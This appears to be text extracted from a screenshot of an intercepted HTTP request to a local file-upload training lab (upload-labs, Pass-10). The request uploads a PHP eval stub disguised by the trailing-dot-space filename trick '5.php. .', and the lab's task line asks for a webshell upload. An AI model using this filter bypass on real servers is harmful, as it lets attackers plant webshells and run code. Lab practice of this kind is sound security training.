 Request
Pretty Raw Hex \n
1 POST /upload/Pass-10/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/upload/Pass-10/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------202375798228095256020​38502453
9 Content-Length: 385
10 Origin: http://127.0.0.1
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------20237579822809525602038502453
16 Content-Disposition: form-data; name="upload_file"; filename="5.php. ."
17 Content-Type: application/octet-stream
18
19 <?php @eval('phpinfo();'); ?>
20 -----------------------------20237579822809525602038502453
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------20237579822809525602038502453--
25
Response
Pretty Raw Hex Render \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
在下小黄